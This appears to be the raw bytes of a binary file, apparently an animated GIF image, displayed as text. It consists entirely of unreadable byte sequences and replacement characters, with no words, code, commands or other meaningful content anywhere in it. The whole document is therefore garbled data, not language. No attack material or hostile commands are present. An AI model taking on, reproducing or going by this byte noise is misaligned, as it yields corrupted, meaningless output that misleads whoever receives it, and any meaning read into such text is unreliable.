 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
��8DF�SE��%eG�&��pݴ��BY�?8:�DH��T`f�V�`�.Q�%����b�/�U&��&8���k �n%Q��aȐ�X�AmTu�;�R�tĻ��.�T��R�<��k��:�����5hEX�� �(�@#S,%�L���E�*%Ө������
7#���>찠�I9�/G�ڄ��[�T2e�)��S T�}TJuOU�+��d�D���J��q�8 ��=���� �  �R��H�����(�-[ʭ�*�m
�� g�<rʃ1p�~H��5[8���UP[����;D|TڍZ��ȳQ��Xp���^�?� �]�p	�P�%��	X���e���'U �U��%SḠ0��7K
����P�H����T&PY*�^�uGU����^G��_T�a��3�AH��4pZ^x��ń:l^�]���`�����{2�e�ڕZG�]��ep�����3�h���k���U[���;�`ڍ[�U]0��:0p�48�bZp` ��!\����
؃���MH��m~���^.vT��@������=*:z<D����ˊD�e�{��.�c��Yo%� �!��4`�4@�-������}�=0"#ڃ���+�+kp_����ڷ�Z�d�Y���(��R��Zk��!�.5�䪍�,%�I�⥈DH��J�d/�Z^eV���R%Lp?��4�P @�qX (��bD6�M�^��Y~�Q~]*�dJ�ZH�ZE���B�l��E��*g��Y�eR^���r�eJ�dH^�Y�dյ�&�UR a��JH2@df�p�E��C�
�Y)�GV�r��:8�Q�gNf�aH���>n��M����foVT3�Q�BY�h���U��ye���rP�Ubb�@ ��ܑ�$Ph�9i�%��+�h��� �����10.-��n��.g�eټׯ��j���}�>WHp�J�!.h�DAGq�8�v���+^�k�i�V�A�j0v(�@��b����dU���6���h3�Ƕ��t� ��N��F%�"����2��+�>wVg�e�M���Zz��=��l�g����ݮil�g��曦��e�zm���i���jk�k�VMB�Fib[h�4�`��i n���*l�vĴ0Y�^n0�]�5>n�~�r6�2n��)�~ll��L�UJ����^��oK��	�{}l޶�&����_W�pu�>٥�W�ou)�+�~e3h*oq#��X%L`����O� ���UJ(��^o_q
��̮�@�����U���V��^���Z���a�
-H��J�=p�i�"A�b
�v��!H�!��4G�5�i@�g�fh�7Ws3���|�4�sp��}�;��:W�B��B�s5_s8�Ux�?s�V�r0��s0��©�@r�����1ɽWlXtVou8�i3�tW�uZq9g-Ygul�\��^�����Gw����aOs?P�"�6;+�r�rr ��RwhZ��Zwupt��֖��n/�E�T?hupH4WoV�j�]�V���pU�wl�p~�;ٛ�тE��>(r��@*���stz/w?���')<�H4w������zx5��^�ݥ�Z[��w�XrtW���G�)τ4�
02�� Ku"@�H,h���sm?�w�G�!(��E�e�:@��G�u/���z�Ov�jᎿ���ץ��!�u*'a?���y�ʹ�R�$�-JX�� �	�
Ur���-� �9��ݠƊ�|��tlbp�C��_|�g|T��� ��w�ȈLȾʄ���LHP&���~��[B:6s��%�"4�*���\��q��h�]o|��%�Z^I�|�o|�_|p�1<ĈO���w�Ȅ.�8�ޱ��<�*�'co��bJxm�Z\�i�JX�(%�wɡ����ş�r��<p9�����ir�6?
2l�[�;M�8����r6r�(ш/�����`��F�l!х��;�*4s#%Z�2���)>Tb��)�4 Gnŉ,X  �4>|(˔�_����S��4\Yp��P/�M�	�����M�"@��^�ĕ��0b~aH�!��D�<�����+̮]�`����Ĝ���t�,��0>-Z)D�%;�X��tU1bT��6
�r)�QQ8-bA��ЪŰ�B~�)�N3T�sﾽ��r�&:<`�/�{6���Ə]N�u��.U`60s� *D�G�8�-i�2!�$1La( ��`��Z��	9�� Pś ���a�RV�	 ����L(n����Qu�aDQ��dJ��#F6X/M�Ï3O>iY�Yy%	�8�K~)��KLfL��
�e�RGYF��	:� !@�Z��1Xx�!	�UU�@�[���(<�t�-�FF�A�� � ��du�y��FX���*�� �JDх�X^k���7Er��:ٓr���"l*p���#�0R�!0�A�TE'��U�� cL֞����7���'�#�t�)�(r��f�Hy����/��K�	�BUd���[f�~U8\E<������Ҧ��D�2F��1��,�I���P����T�"��H��( �؏+���t���ˎ���0:��4%�(�}�)���[��\���B�B�-L��g���c�K&��KY&�d|��itl,�:@8�{T��,D �7 T�Q9o�Z�7����hb�r�x��E��|���4�H�r�&�ܐmZhaҤ��[T������/lk�ql�U��)yD��yP��ٷ����J�#0�ؒ����z%��� �^;0F� �,��2��@?���xT�Q�L�i���b	��m�P�D�����` �.���g�*�aU�AR�ְ&,d�.1,��mcN��8���"XB
�Y��*0J#B��c���%3��� ���Յ)Sy�]�H�P��x�T�>0E �K�b�X��3���.|�%D�B�V��Py��_�E܍M��9��*#Yo���r�m�@,_�BP�E�]�x�[�����Z�X�L��:��5Ca@*P�\.!��p���X@D�ѱDd�,��z,[���L����61�	lS��8u� q��x�X�`A��ɇ�� *���4œ�4-���Ȳ_Mݺ�.<�rk���h!�4,a	�4c/�h��D�b&�p����X�LZ", �` $�H�Rm� S�&���<�N���Ι1�j�y��*��a(� ��'fщO|���C*RцT(5PV	 ��r���ت��U1�"Ue�����=�b��H�-fq�Y����Q	� ����`$�V خ���+ �.��]V�j�b��V����0��f���M�%&���
ph� � ���kc[������-<Q��6���nQ�[��ֵ�= n_�Z��v��e.rwK[T���mnqa]�67��=n�^Tc�~�nv��ۀ  !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_����Eȁ�9c�(e̔)3�8�5@�q(�����F��19��fF�7:�CI��������:��J�U���z4d�ƀs g���p�����K�@� �� ! (_�������I��
&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
